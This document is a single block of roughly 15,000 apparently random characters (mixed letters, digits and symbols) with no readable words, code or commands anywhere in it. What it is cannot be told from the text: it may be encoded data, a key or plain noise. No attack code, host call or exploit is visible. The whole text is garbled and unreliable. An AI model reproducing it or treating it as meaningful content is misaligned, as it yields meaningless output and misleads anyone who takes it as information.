WLNz:1@hypAw5NL-1t6KnXud6_^hL]VEI|S|+KC|O~^1q+^1qQ^ULL;UF+X)F6@dODEdyIx:^0Oxu)xxJ24VY1&]X:_drU;t7(CET^i||uB~I~kL@hS0dL4k4wW0:6r+De@k-(i9kx]NAh0O4FkS0C:|^Rr%VfVxAJwNV40(ELh(-0@]A]rq-|pEN4RtUSi]ie6iss~f-fIxor~;-%&A/%uLr^xB}Vh{N|~hAqnKJYFLhftArF^++qzo4_CF2Yi0~|DrrYQtR0prrY2K9A~L6Yk~}Ar(2q6CRqipkQY0RU:r6;-y&r]]uTFWXR4O|/KB6q(pW&--4-6Wi]TU9:tos1-o27Dq^ohpE{N}L^;~6/R}6RT-9nN5]phApep+rnwy0IB)wEJDkuADpSS6wr]:-tx-B~^fyu9ET-:|-u6fB~_BxhwKOu9);~C%WuqkB6BFy~r)W|DIWFLWuifSwfyWyiYD2i5EIF%pOi+Vp|zyw6{ADR0iDKC)T6EC0T6@rs5IOYJOo_FrIR}iuu}TEx%^-CTwW|_UJR@OOCeKL^1rI/Q1@+S%9uO@N_yJLp(@d:yJiOWfiW+:0yyUWxyhzWfRJ(&6/WUf;NfSWp2XEDd4A-JCVU+4f-N|EpU;ooeh+(U)fwCJnEio{yf)JtoS-UBS%py9@rSDi~+^Qi@9dWFpt])BO}AiroEo(]}-fF0s{]AtKy0T{WWXoI]&ooE:orE@okA-p;Bs(N0Oo;B:6kA-tp|6C]R65EnCxTn5U(U5N|U:spUpXEUde+UfprALioVAoWN+}Y~IpyfiIz:NrW9f(rNDuA7BdI+LtEKio+N+uS)ioFA5&WhXOp~L95Q4SO9/+uz-zr(XVWY0nUwXN|f%YFu}kz6ukCpWf~KudzhKeW2/A56xsxp(r^_O6^Dt0JIVf/tW}y^z%ySuS)AU]uotk@xws:hxeSxy)n]UqsRJ/&9Uq2}+f)]+2AT&2Isd7r]zO7DJOfOpJqT-s@xxzxx:OeowN_xwh7]z5UJzJ%Ni:Vk;6D9|K:6Iz+Kw-Nh:;QC:-k6I-zpI9+OK~Xxw9_zEKyrhn_r:1;ph~5xwFs15Wd_;e;yw^t6Ux5r9u}CC^-9)tt5tz_t5_f0UXdK6dLuCz(hC%9r1uKrT{~CkU}uV0D@YQEyWB:hyT4I+h~xW+}EEte^WIY]A{sBS%u9Fi:o+LUz9yYxy7Wz(fSU)40ONt6r/};XA}QeAU0D]|);Qs_RN/@9pUA|O&fLNJ_r;|Cdrnf:khYuFsf5V&fN_)^I@6;5{S6Y44_O(6]urqq-O4qLLuY1^)^:y1EY}NC7O&O4r+x}ou^R^5_Y_x7rYRXA]s%+0&I]}x7Jq5X2Nr-YK5p%qxWsF6-e56dproz9p6I2N@ELRt-YitO|uS/4}BtBox^/~2^Y+9DSk@7}T-trpDU&t-W7hpKN^qR(}wuuVD~t^xhtE6hi2wrsWxJw1SIowE:wQ0~LV0J}z0hD002DJBhFOpqwpwY9IxrVIph~tKf@oEu@1kw0Tw6nF;6B^O6ud0K_}r4{Wu:nEd%pWuCtDKC+}w6Uwy6UtITQ70Rn:-65;iX{DCur1zzW5zr(OdW(DLD(4:ou_OWW4:K+LkwyK+%DFV_NeSeyS:]yOirt/-W{s&KQTzW(DY]UkCYRfyt(^{r+SVYY+A|p)BA({BrInK4F]@N)0]S)@F;IR%&~pUNiVpuXBrk&XYW&N9he~sA4EiWsB0WD7_|~dn-eAL0sAFAA|Io+Bxo&YxKUYUSUC1_BsYr)&~7UB%utW}FsWh^Ref/~e]@/RCq-sYYUX4|~2@o&FRpNFCTdw%9~k}o+IWe&0sOAI-N~k7oUz2x-s(zk%VYffSeUpehND{X~hsWV96kRpC;R2WuoXTefewDNO:_{QI(F0(476Bz|yLJIE|Wu}EW5/p/e7/}&S6~V2266WEwq&XDk~iF{k(dyEe}SV;uDz+}rr9OEViOrVSnAU^)VuzX6NIRx;qii&S17J^]o&^k1+fY]DT6wuS/D~udOJDFxnx7JU201KkkUzhz^Rs9wx4iwJsWx;@nx::-O-n]C5nB6KJS_K5({4K~wwo(h7}zi~s%h:zp)wFuQ5yd(9FDKEFTQ4Y^pI_2YI5so4_9dhz669FAyxqN^xDFdk_SVdddu)ydxxDfn5yB6xk+xx+Wp}{in;U]fV7Q/AAWh{}uNX0%ddxki97|6fierWT6iuQ9nk~D%DkEE/Ey2{d)%+es6]e{pkS2ErQ_WFoUs@d|7Q0Xfs/}6_7N%//e|_rf12-fTthN/SUABI1F{wf_A_r_r&n6OW16dO/;WB|_F/JA7C/VU&AO(w7Fd9SX2^Qsi{7yqeuYDf]ei&t_(X/}iIriXON}oA1nkW/Q:@rX6}rq_(7x@pheoExuqV2]pJdtx(q&+yAwuJqdwpFOfVW:nt-e96:oLVy@J{^zr+;T)LVh^0SLu+S}UN%ex+LkQ7DnEC5dpSYU]tphD+(]5yIY^6pJ{V7/1yOixur:NWziAA0xiIxh&1O;zRO-utBKRk_Y|-@FiO|:RWFAnF6F|5}CuODnw]6Y+:|hLd)eTRp-z_&rp1WkCI61(_-uLn);TIk0:]^Khiw//hdVtwx~LApY-EO:7x4%&+q}BD_:4W4@f](4o9-_i92_Cz:~^A5h4uTU%C@1-}%&2B6^ITD&|5F_;)2hspQ;)yOBYXR9ukRiq|whK(Cu0TQyCyi~9y4h4J)L:AETtEsJ{zyTJ0O/tQCs(hK;}~KA)hYR+1QOi0pDWqRpoNJ7xqi5B7]CKqeweppN{y^rOL/6kO-Wzq1rtttp1xBLOAY]4u~oA_o;Ek9sKrOrp74@phWWkqyN9E6i26(VWOuuz-TCUineu9;Rw{oIxNw}&~RWnABNWpepxkD~{%IT)-souXErptty/r0:WS:fxix6uBXX]kz^/Dorpe&7+DxrQAhw2/JJhq{Jwzy@p_VV-OV5Co4xn&AxE22&edVV(ALNwTUx^D_;2Sp~Vz@ziW)hC:WJ:D_z]WSDW@k-:h6iSTpxWp9+:^61r00Iip7K)6h~V-_hhk~zVO;irLA2h~uB]Y)wOI5EK0DOS)5V4wuE0|KdJ~~~sn:F]E5|iSBhVD)^N]ihfTDpY9kCzRCd}A0N)ENSWn(UU]|Cw}BInN7ei~B4:]S(x@~nq5qr@9+)zU9sR{qUI|xCIq5}Ez;]9XX;)d:QN~QB)u)RNzzdruBSq]pAI-{:zILtDI@;xD&IQt)WeEwqL{L(~fB(t9eqknLB{S^KtE~xuIi~dA9okS1+Sz6pi6/0Ctz5XLy^h%@u4dUw;51yUYxORB65rXoAEFLh9-E(DE~R{Qh@/-wB(edo4IB4WC5rs2uTN@U+}fxf~uUD(VUk|N6uf+nru]uA|-(oIiop2R2C0;4w7w@DnIOIIAwpphFRuIir]]N|^0W0Bn;&u2;xV-QOf^zpduIIS-1E6;-SpVyL]9]iRR:wqth~hzI6I+zJ1^626D0}hNO)|x_;zJ+er9CIKypi;;xdCBuu6X+Xrz1;@0Ws_NB6|rR_6y0}Wkxy6|Br-eUiDXCwupA^]^+]@rVB6--:+iu~FA)w{QzLV2{2@YR-(Te75J|{{E%_TX&DB|5wy;iRVhT+%zOBTS67QSz2RpoW){25EeES~:B--xS7pxTtp^Vr]t%}NpKRox:O+yLxIWoUuWi9WLi_T:A%XriBUx%x_|+kr)W@qWi2~]xi7I~qp_6Buti]k||B@tNFXIiAhTLJ;tK;ILoKzE|J6xDn0ryihNVBhBxu6Az^|q&VpJTR;nO+d5|tEF|ATt]-sT]:;ErV+1I-]795-&6F&]-V;0E(BWSoNI1ry4pYh-+zzDE2U+R^-XB{E()N-T4{Ruy:tnwkhSNpf;yEfq@+^y9KKIrT2IJuV@Y_~zA9ziq7xu95XU4&i_oRX6@yEeRw]N4OU|9z}JrChf^oyO^6-zJp@px2%5hC0:orwRSE7/)BtOR27dO1)@LW(QI_urE_K|pTiBpsxki0rnESxO&~uO]{(6Tw)r(zT~&zE+]{OI9Rw4_(|DrI|UArI+%Exx+C]4IyRSiiID]o2yoBEq4&R~;7ophfCfx9)5oNk^dJ;|e{Cw~C6:rW@o-r&1E(pIuxOwy~rzX|zBo~x9WE90V]k]IqIhwO7r&6i%RW;yhOWNS)pw^(tBWqEQI0XOV%dinwIQqf:+7&+Tz74Luzfs4OqIy}VBk0Ud4^(DTD04Ni(utiABN4rxUCFq+Oi;^6rkOp+N~@}xk9dRWzS@DISW_B+x5WuAfzpzAqfI~wB4;+NC~BIC9;2WVdQ}E~ih0W-2/QEAET19u0nEIrBL(iizdtpC7YWDz|O{6V0;n6}FkUEiBxAL_Id|p06(4W@&:V:Q16VX7;9t&DttI)TdEp)+WOApxC6-E|k)LuDS|x}X^it]W9d&65E@Fdsqp^rOp(~w1W;@7kh]AER@yLqrJVIq6nS6ULd+S:&yUi{5Uy5^OuRNzw(I)^Cx90u6:Q^y6TXQiOrBUki]_An9S{oUCFdpJq4B|E0|q~^Nk%)Shp]r)|65]+LfDuOwz-6hq}FIpF4ELw(:dzyxihrxs_T^C)4UID4A:rUQ&{kfk9r2r|]rSJXIJWBs;zopyJr(;Q6KCDLRK0+_WyEAhEOxiTS6EhRKS7%W0piK4|Euf-KByzd0rrF%sLpu@&xrrTrIpo/S56w+h+@NURqSYB-up2]pdEWU^C4^pYSI:_ruw+:LB|xfz(BD7p;5::wr;s~XYDO{2/7IhoJ}:6QQeyJ|h]yyX0+r;E@0{]D75]DOw+rp4VnTpKB;dErQzDWw6OhrV;;K:pDCK}ByFrzwx~Ww+KxC9]4qChV-0khAA)rpyVC]2@A6DOzDITWYRyC_7_B~SD6t+wILTB(_FD{;_-IeyIE+rK2qtVQUR]R(W~fepE6_ueTI&]shfd@u7UB(|EBR)}~yXNxTE1Qzy-JN0Bu|hEh]trnL@F)kTqXEDhYQIrxyYnqt&75/{^}_p4L9kLwL-IKuyhAEOO}0h]S7yUN9Y2pTNxqt^V2OeV/6|x-ITz]yxUh^hRtEqD/d(:~wnXE9w74h542~6~;SorI^(rz|XVqd0/Tf9;WOA@_y(yywpCq~iS@^;6)7|CVEy+1T4z()Xd|x]_TRhVoOD~o0(t2dS6xErR74^ySLuKYY{IkhEQ0zK4uKAs9&6JrDD(eyoLyrwyV9C1YyEirphh_WrIWiEkCO5JrE0(yYQ:k|7YDwkXO4&wkpARpV7AU-J;xooy{)tfW+&B%10NQDUkkBpYQ%UK6&_LIqywVB{WYopT~0I9)]eD;S)/rK@iAhJ6OIXY4OO%C0zxO2/oOVWhWB|VQK%Iw@Tey0EhpO%Qu1YX(eirWEWyxw@CQrfpy:-q]~/}u~(A%JiA@u|XO1%owB9pVp@RsFI0(WICTpz6YIOp:pBCnu^Jx-_W5Ex:|I]A^N)J]Y+fy6sd/W5O+}hAW4{+^]fSNfA)rL_QoVATOnEI}}}QY|reUdrUL}F@UQyWWAU-Oz6y:K-EU2-W-zzyr;prAq|AUS}BF;TWFSz-w/nBI|&+Y{]WD~1(LEOpwuI]LdeID-_f)E&rDWwS-xAW]t+]kRnUdR0fkQ/U-):-4zu]t+]u+4yN(O-B7|Byd+WWF]/yE1N]D+)(Je/W9QiIEEiEE|(r+0eE}Dye%NE@ONf^6x(^IN]Cwx]BuuEqIw]+iw]R~xuuIA0K|rR09us_uNs;INpfB(s:DhsLTrr@RusDTW+9Rrz5rYp(Rh9-tfoQAh9FKh9{:h9D1Ih%EUxyDux]6f9nxr9IW6W4ow9FWh+wo69To6+z-x0;A|yLs|9/Dh9|Uu9pKf+WufWo:6W{Jh9}hBk(|u]ewrzSJUS1]u+r1W9YDh9B)+9BDBzquB60x69k+Yn@set@tY~]&uWBDBER~xz}I69Y+uW~IxETpC/hTzy65z]frxz-U6JWxr20VrJAuz1fBY6B0zOyVA0]sCy4rII||6{zSzEsx9]4ru:]IdETpxQi0fiUw/urYup~BW~dQD~e(qre6N^^]q0zkFBE2EAI~EDyfED;&WBw1ASkEfiDK-ReT~T1&OkqE(wxVErBdii}uEpAUEhp:ipk~04wKDIAF0uBCxi1NN^RNrk1i}+]UED)&QT{kORB5^IEoKD~Uf~VOARqsBu~2QnEQK0Vfux6sIA^+rhVy}nV&-B&tUEiwq|9+Nh6hnS6hFEpn6&9TFE0ATD|LW|DXR6E5{pBx~hu;-w~N-E2By2]Li&9BruQy(~Q-E2xzpIL5~RR-KriOyIupkr6:0DT7B&9X{}R2;putypw0pJhqIpVW6J25Wsp7Lp_D+&Yi~9VUiJ_RJJ^Ad+^UKUSQR/ne5II{VpEr6;ztL4YE9Juy7~yWhdW1Vp-x+JfNLoSOnTWeX}+yw2;&0Yr]@((9pAzUD-O2L@I%VkEzVJWWhiyW)irWp2W+D-^-(tu|4NuI5dN~}sSE7TFo)syEfhy+suFoD{LrfSu15|~iU&AoR(J12AI9OAIEFVzU:&O9Bxd(57WwBqdNSuhBLLu1UD(+Iui6YEAVqw;69fkySS+}^Tho:Vr]&Qdf:xh01VJB&TExRprJuzyi7&IEzz~{1VW9T9(X~9~}rYq%+ALi}AE|@xBFwOriO9r_kyS]6(y6TdEp}yfx;Er_}BEWA7riTwy~)~I]~dEF;x+U;{JJ;9_2uUeQVzwpqAzRtWW~xUq&V_sDVq~o]FWE]|YdtuAzJFx&rXKrrBFuSxzoVRSryRz~~A4~uR0~]^%:V)OEr9fB~(UBy4N|Jwe-)Xo]&(-r&(eRk0Qrw+nDWBXD^_(RkLw|E9{|rCTUrCApu+n~ryuw(+JEu]^w9zOENfL4uJ(nuxihx])4N@/i&r06u]opkk)puk~)-kV5w7)s:s(|(si6ukV5w4LBrpT}-;AwxUIJfz+~w5:nww9xAN~iEe2:unwruz|ruI}oWu^uWJwDBxr4w9rpw9/|:u1~x%4qi++rrx7Iwr(}^+zI|r1@x]eh;S+B:C0neE{ire;r^]/627JUBwJC/zo}rp+rf-|SoDU(DA;4NOfwJIu^DrSyR@ikLo65TD;yut;XNO5D%tyNktt-TtxD(Ih;Ln0iFUThW5z+o|2/@rf^]Dh~ppwAY+5y(I_iJ9I]]2d]E9dAEs|7i9qEUErSr1NfQpudoD:Jopd_p6)RzrXFD}d:rI|Dd~eKyhrDLsdUNhwn;RedU:WNUhE^-RtE{uk@WRz9]TSxDI0_oRE+Y4S4S0oQKi09{~uy0RqrDSro+R(kr:BAOnznRU]zOu~K(wEqxRf@:Ixhou(]OuAF(BI+SKf%iAqX{i%r;|;xiq50{^R]RI~ILC])WuV]E|thN1qDB~q0Bh5dDSUT:Dx]D/DW++x+^6xotoqEynq]AJSD+2kK/5YnV]pYqxhTqLOuXSy9tFEt0^(I79W_0Jr~w(LE7WWI&kEoiwWod1W-fVW(OfE0+JWw+XY&r@Yr-RFW~6W(i/rEK(rWVwWy&7r(_zV-sRNDdW_-~)yEy)yE)4LwN1~4h(W71TFnQD_{9W+e1}:%C(ikTYEE5Trx9&Fe|0VY4o+S6du0F7Ew{kXr9Fzd5L-|5RY)Vy~UFyLE%/-n_nprR|p{T^dBw~W]S92r|ir]DK^)XiuT/NS/7R(]QJ5wL@-WqBxfw|BEU|yE:rO+Si6-e:x-xTT/{R6{e91re70rO]yWA]rW7Nze2YBo9i/%^+z||IT&R2JurrY(DK{Aur7FDNR]OB~VAxFrx]NyxtVTR]@/R]JyrwTfRzW|x2FTu2SC+u{xx+WIxtNTuA5Sz4QzRO|rE6@Od;@|76+JO~74RNXTR}dJzzsrOiu~t%YSz7fWA5frA9qetCTtTC1WuL5~x5(~te2Vt+L/dB(p~SSop/F@tEKhre@DkE5utKzJr]]6]qOt]iR:yq)ot|~O]||z]XEr)^]OVuE+pU^@J^9KVr:i~DnpJxkWyt);~A+wr^%1w2VKk2Wn_TQhyx{zpw9OiWpS(wFJpw^o4&kd(k1DdfJs;:R6VI{x;|L|r9TRiu|6u+:~r{J+uxLx4zr|/r%@zIFC(yskBDurO]TfBIIT{|fXOw|OI}IuWp&((+^tY]D}LrI0Sn:_:ts1Fse}TRT_y26|E26FEI7FkI/Xdt0W-dKEqK0F]DhAED_AEzQfu5xFSwh]9p__~DEyQ}kTxw:K-z@1YT;4WBRVLERLoDiXpnhCB-fJfFNrAw55%4_4BTzWnAykTIS55JD1-r6LWD}I4}yk:oL9;OI1(5r1DrxJoFA(&Dq72-_uQQUf0pUp(I6nY]xJ(AwyVDSBALAL&I2{zs&sdQI70p~X(N(ii9AQt)wqdThIyK;@utkw7t]oeFf(ufq%&W4DVtdCWKwYsr6qS@w@:Sw~J2Tx&I0dL/0eAOqJuBN%TN:i5RU:yDpR::DryEA:L/YhE~qQzNEis2ypI5~rI5Axhs6inBrWIXd~;:ODzpJN_:BxTwUF~2NFV/WL|dyAzR:|6;:n;oO|pE^nO:(&pBL+)0x~LBIRI|6nsJ}]hxy-;kuUC:UL);zS0yKBYRUL}pDUqAxAT9fW@(TV^@SE:~-(f0znX0r51|z@kFrWqqNAE2kXD26LEqEy1Arr|T9N}fE0z|Erz~wp{JDw4sC7uEfDr]WW&rW17RyxJypWKxyE0FW7n4pu6W:-w0WwK_Own0SxzT0Y__6{9i4]s-SSO_XE_hkW:~r^eU{^^pE](ti_9Dhi0w^Wis//2E^f;Fon-Fs)|W&6|)+WrFVIDufy;]0Req%~E;oI9C~LD;F;Wxt7wX2o+Qehfyf4L77txuQpxAILwu7wfDEKuz5WxKK^n@SqxqKux9kDB2}/e~A0B2@YBOye}2{y}&uNCy1Ou7~1xr2Rr]w_KUxdq1]VRO/Nu9N~DxJyr]iND]uyOxwTnrxLx]{fuW2uR]Teu7|-KJLFX]-fx9nRR90~xzyIutE|xko|x]&hr^w&O]ihS0T@5W1kwh}5uhDUTW+QO6izf]sC@;^uOJW@ChD}&1|Euz:REuzuk(xSx+1r)AJB7+wQ|pzfE&CAkCQntDkpt_^QVBIiyVF|kuYzu9p&/rp6oBiJw~~eLDtyQoyuyK)/r{5}LKUddx{9OJt4IJr)(x{eInxT/u|us-yIoeyIt~h|pA6i-wE^_otJu{%pdAD_@Wr};4ADz2]DKu{9Qz7Ixu@Xr~E{I%QzuhE~LiOsNq12krwERp:AddpOL)oitIpO0IL1sXe;^ru-W7IqpD~4{CRFopuCEru~E@puoI|VWD||E9NB5rBysNr}rph+peds%]%9SdpW{DD+WDpzW7~%B/f6&X~i|Xf647fO/IThEw5]t45+^|F}s96@oIF:4eisIJhXyJhL{%-pN/FQ160s/CF4p^zq%xdXDBot5LxF{s)^@DoshVw){DiFrIU(0/4&72-W;Xt05xxD5ByuBBDrVLrtxJ6WXOtsU:1Ads4rxFs0S;yEhfEEhKtru_4n({{u)X/Bh7y]]-&IiDK{)oe1u~LWx29s)0DWk|W9T1sspd@etoF^|W{/y7JD64;]f+4/d_4s)_o+xQJnxNLE1Nhs1}ek:~yrrRNAWA9)iiLnw19]uywLTxVFrkF}2|%sqL+B)rrI2~IWC{k]TBWV6pU4@zf52hO^Au]dL)Ee&+yY@6B@dF;zwh0{|e6;U-ETIrTVq9x(|dEpI+IEqqI:ontr~~BA;e4qAuE:OpS|;zwdo~yquy0T;JrO0z9x6ozpkqE6CIOsxUd2ByETF-q&KQ7Q:]u~;Of5I-k;9w~~O4)WQ_TN90ThNw:2DL@Q2&hW1nQC}0nfXWtn%/ridW/hXW9J4nFpn&yz;o{6NW}YY2yz;zwLL1zi-ps2;IwnY+EJLEX9SN6_F^]4n0%KeSsWnJ;TID:h46hIqTzIIqVzx)_wxp%L_e:(EWDRAe+~wnd&Ipx5|SSD|LL&uqhS4C66uJkItCi0u_LQIIOBw_2tqO6VInk5uhD&Des4rKxI97Xsn{1;~|s%%uf6IOISUDw6OJNUdo{yNEXKt)1n%Izx]]q(:~ytxwx_LBu+-N;z62&-(LyYu)h4WD-FwW:q6X~w/pW%VrwQoInoI-&epwD7dY-&/uR1zoyE+9{LIu5n|WeRpEq-LEB--x6ThI+pTzxhCx6;Nq;%w;rnhU(FxWtRTr~{t;-I9r;k|n+r0RR44SEt(duN;ehdWB|oKnoTXIpChk{rNEtxESr{IsWp~Iu+r-;II~FIrofrhwpAuEB-;+IEI%ix0y0UxQA4p]uB-kVxrzD:nrOy5|yVrxI%:IxBx~FTWO+BW^k6q]A+d-((zB6:T-h}YYB0pp&B^V^Yf+F)RWOE^5xxNOTLV]xpIpIUiB]J;/uxWE}7fozp++sUAFO:;^9xwDid:BWEyRK1qOo:nCLOu+6(OBVuYiCuiIWEf{ruyu(ur{WyE~A~W~WAI{L;s/Tq{O{We&K;o6p+755nT-6_W]-w+:zV@@::JOR~roi6W)~hnntAWeXqS+n5r-R{iVq)EJnR616^X^hE|wt9xfw-LEwLy(oDTTid55t]p1x6hL|S0^BRdeS6hRr:;V5E6h4Q6%Wy@}JhWWWU&dW_h2~DkoETB;ACD4VCf7qN)_N{diIEt_;7rUA~|XBw2x6/EEkzdt7:Y-ILqr:xurEhOpWIrk_6pIISq9zp^hX&zYiNr%;u1Wo--(2pqu6^6{|Td9xIXRo5zr@IwwwuWB10At}J2OpOk&)k{{CDqyUs@y%71D+BOJurR~R+7:TziI}u+o+B(D{hQpV7YOy0kxzi&/X%ez96WrD-@By:uw~hS&Wx&i|:hIESO4~f^6CW(;(&yuUzUDJEJ5OYeqDw1y+1yyS@/p0Do}}|47K1p9YoxQr4(_IWwB%pw1F4phpEWS9)1rrEkIwx]x)5zA-4z-wo:N0wtk-OE4W;erA@h6rddTp@^_pWJx6Ew+5~zA:IOx|FO@r~(s~ryqrwwNOpA59WWK}Y%E6+]^xuwNsrxVpJ~~E]SkWkue]EpwTS+~d+V~&L}p~~oDEy5ykz]RNphkW0+~xw(EWS^ByWkz&2ziRWIh22qWrz]TIS+uxy42p~690;uiqYT(Ckd%+Et|9]xRKKiqW4uznrID0O-uhS&6LBqrVe/Bi|+05zVF]DTt|UDpp0_}6rsozB2rDFq&X5q]{WWUpKEiIRhke;&RXphyC0t^^BKBn^Td(ULS%ky-DhTuVKh~pJ(SEtAT6E]+%xxx(NyIw9)oI~kJzrs^Nky(WUC9kJYB@KyoyIABuEwzNTN)@tohwsBO~sDuyr]fww(]6rR2_DWr&t5OfDxrqI/A4hu(n242uIKq1qO~koQQO4~7x|huV%hDp::DnB|Ay(EfLu2eLTCBuDiI-+EQry+6(wIIxEK2szE:EI;^Wk;:6xyNxVp~2/WD_1OV|QKD^(ir-:JxE@2poh%Ouhzzq%|q^i+yJ|h]ry0S6_OJtoJR;]15pwE/R|iArdS_2~@Fer72zCz+O6T|0{wfVSQ]Rr9IYBJOpFpquXOx|nKAXu~]2Iwu6;q6W]dT:40erBRkxkJ~NwXJ~}}~iWB0SryJtuB)^tEEqXwwq{KFuB9LLWN5YrEWenD^(t:Od%{~~J@~r+Ai+4w-5WAr-h(DI0+x-~xu+WI41)xVK^}I5poDpI%(tEzs;_UzhS|CkxII|wLOOi{nWVRq}xxw|I1+V9OiupAWyE_SfhCB4|D]zN-5t^EX]h%^;X(Sx^rS-iEq}z^x4kCCyVIq]ItV01ku)po~I&1oESOUi-D;Y-]UOV+1@hRNq%Y)&-TQxudU7I)^Vur~^6yIU:rn/%p|-ppA6+iYrB/](4eATT4^;XJ&wS6IrQkIE-Bd/yNsw){N5f}YyN-zyEAO+xEdOChrArIDQ1K]Ch@9:nDhKyuo(xCur1EyDJ+hAw^__dn5Xko9+kt~C^(Lx2nhxzh}SpT]Uq(_XUQIzJquWkhTSxxI16hxqA-oWeSSDy~UVNEW@:9]{OrpSh{}rE;krV&n/;k9-|huk9-pIU;-+-1Q;E;k:u4]FWT66e]hRfRLrI5O6IyAqrri^B-QxiIQx(7{iuNrXDYw%|9}zu;_FzBnSEhXSr^wW4JwCJ^{n;q;O&)r-p&ED4hJ:n(UpOYd:}|ByIx24T7BnurB52%}K^N9]9/&w_Ixd]zOi+ryrrE;Uik5Uwu-LkD)ww06q6ih&d|}{]wzJ1k6fq6uw}W%K:wXr:zwqS6~+~A16JTh]}o6]O|+FW4R~4kwCrwW4sKo)NQLEE^zqq+|7wpu0&r]Tp1r(5yAexBJp|Tz}uJiATpLJiX+r&66di+Dn4tq+d00-QekBF|DFxVi5O]tf_NI2uAErY{RkE2ux;qzX@iTLzoswu%OW(5]{y-/i)Fdt|B%fuzpw~N+EfJ+)uDF:U}hf-F(nhi6twiDKU0JdQ9KYhrhRB{L]U;yz-o}i4uuEJp4VX;DI}ILEo}RxKEWERCuF;pp27E00oK)EkfnNE;f)4J6JCi//e_Q+|E7XC;9T7{sISnR2FUs@rNf9Cu{uKDhJz)OwOXNzkLpKY]dKXpTsrRO~TSWf0{]nus+}|Cw/-WX-2%-WBO9YWA{LCk9T+/f0^{r266A{W7U_{+ACRrxztX~OKVyNN+0W{-n&XiSs6K+tX|1h~|i]/K-xJ|JqzJiJk2+};2DzUWytBI@Ef:VVqRQ1_26~))4/LhI9rWKi{rEkXFXX|56L]]}UAi0X(%eUErr6DD-p1sUDIV1E{xWsA%{xzX@wo]ANOXr^iqA^RqkQ6u]Npuwud5W:JNL21OhKtNAnhqV)DrFwCuyere/R|xL}zOA)x]@1rqh|66W5h]&]5uV7/xU~FTOr5LW]0k4NsWoxQLzoDxD-TdWr5DrTeoDwwLOhQ-56QrDx1@IpV:rkEkx|%Yd@E0rkWk:VEV+pYdOkko-qop+5LYu5L_upV{iD]IR^~kUpYzWpJKBk)B6on0OOn0RJ~yiUATn_AY4F0Op4kk~J(@Wn7LIuykTD/)Kp{]oqAS+I+Sx]Yo+_SK~DOBw;O6h4d:-Upp+stDuh7@5@}ioksY~C(TE~;|DDFTC@/oUpL%-IXE-r_0pU0xoupiUsrW-rF;(I_Epr;(Iz{KOzy^D~UFLdR(I~YqtRfXLI;LDexL-;OO-_:k0I5-Du)X4hVzoIKVRIJW~4}Who:{prs/n:y-^_QsA6/yU6r)BpIE_p^SrNxY+p]4@p9yhy(uR6r)2ErIJxr)X^4}~_9skk0iYWE&fk5ITyY2YWOA1w]{YyEV9WEAo6(;1FEYq-5iwS]%|xY^ktt|ke+%WJ+NX:wKO^%^669nk]+;^F9_]^rzzWp&F%OBhLrNrzEUVTO7JpxwtzpykWEE{6E7&EE^{DEI{OEEQ:trwp&/h:wrn^rW%W//n^wz-FW^UUW&{_9VykrrWp&/w:TW)6&UWeru2%}&}:ExYYV9^zR&zWWf&6h)72t)u:_uWLuUsEr~Kz]d|y64@y9(JW-B:pu@@WktqrBk&(S;&r22&;o9p:9YAxri//xru/yCEXJhCez6C_R6C^t^wXz]z1D6tux+CRw+Sxw|yJ0Dw+:6o:i6z)oIS(|tSFW6eTphxSWuy9y6w^Cu+s-6EW)IyW}5y;hDwq^+qAo+n/xIqCwwypJy6~5WNn_Tzi;rEo||LoC4A|6hNi|xd}Kh^k6C9tD^kF)u(Kr_uTz2kS|9xsxhwKSJ;9oC^C~~]upu9Y4u;LRrxNt_E@dp2y+C2fOJr]nR;KUhkXRLEC6W]4Op9st~e6Vue/X|e0QuEpxBeR(p9/z;25Tp9z|_)p4X)J4p{N-h}xzXrDISkF7C{NwuI~LB9):XkuUpIL92O{xLk%RhJeKr4W42fQOuxXQ66SB11D1rUXAS40i:p~4IyBYEWuLoWuX^OR1FChYk4Rzxfe6EoB2zD;KIR;nLOdC6Ouh-Fu1COrD-(SL^pBOu(x;J1Ru;IB5AnE@Sfwo%]e@S]zqTSUoihI|T4h-|-IurWw{Q}EeCrWyYRI/5Kq9_CRhroEo+pRC%oLWz4r{S~E/R4D/T}]r{Jdoko]e::Lrd:WhpRi0Qpu0V0rEU6O((xTLf6D+Q~(qWDDS0(]4DwDXEBhNryWB(z]z6h)I{:4VKU)V6UqR-{wi:rtUB~J--p4EyIoR_FV7:|U&yzu~BKi{BLT/KDiQ{p^uB-tL_hp2hRi2rLt^^iD:Cinx6T15/XWFUwV^KDrFYRwrF2kt;O:rA{xripE+^p:W2sk_01kz0oqxAn_X7wWyY1LF21zx/{xLT%OFY+Ty0kNAU7ySsRoA~Ts+(6XNAxX-5;oW0zrWy@y]}XyrtB_fhz4~4;xf45pu~oK-~T;wwN5-ED^odqruD%S-%FVytAJE;EL(An0o%h-r(-_x7-_rNYuEr+nI@V5d7YyRq&|)WTLkq+2~xY-EQ-Sw:0E]O}-y-JVKY^JiY6OE-E}IQ2CUuJUE&6_]u+SEiow9yiyIYLO9Ww69W0_DEoONzKRk7XORE9yfEJyrWL:E)|WIwFzEfrFWA{]EpQf]+fy5IzyrV12]_11Ep/QV9]IzT9C/p~KCXWkkz0VRuiJSzEe:r%CKNW|9pEw:F~Vy:wStiw~dO(SeT|+(@JFRpxSpr1%n;EA6T4]1T+7;hITY0keWux(J:I^N:IXsr+oXuUQ}Bfk%&2C:r]0prBiy]BIFyApKxt^VrhJJN-~y:@Jd&Vxh6@hi@-fYzw+uCLR~uEDIxArU@WthFWr5@W+i]WS1CNtnTN|:665T]yhUCy7weykr^qfo}EW6uUQ1Aso~IyINk&Y{OCnix_AO6-1D6wrx-7{qxy1^6zipuoqD6z|i4yLyru~CJ-CR_Xetq_BthEepp]+rIxfRp+nw5|/q6xW9}t01+nB--q^o|h7QsB4(/o}nfJI:LOuudF~x--WU):r:{oW)4npOV:D5-p|SBnrJDo|6tiE]WDBwrpu~BuDTB4kSqnDET~DeAWe%T5C(0)yixpE~2pr5iCp5yWu&Ud|TOru+^DrTO-uJ{IuDYpkCtoI]kDV(1DkYqpuTSWuNo1WS4no^w1W27@kfnI(hkunw&osUXN@OwkV:F-UrQQr@:O~}yRuo(U@_5W7N6re|LrI-^IVSRY~z(IrJ0}uK0fp)LrUK:WBUw1D%iOE(~0hdrAE6w}ESOWuF|%d((IV/9}J-Uy20;oir4_~hLI7q%YIkWI7qD^dS--UhU}0@~W]E;p-yk@&&fQ9d~rr2/UNfN+@EW@_%d@%Q}E1Sw&Ffwo76)LIrtSrx(ofh2U7z)s4h~@K{E%WIBU;BzXJzk(6A}fLh&^6w4L]z76-B0Y_BuU-pJhK95qW-Y~2VD;kkFC_C:iFuAEtO]77CT5Ore5Sr__(V&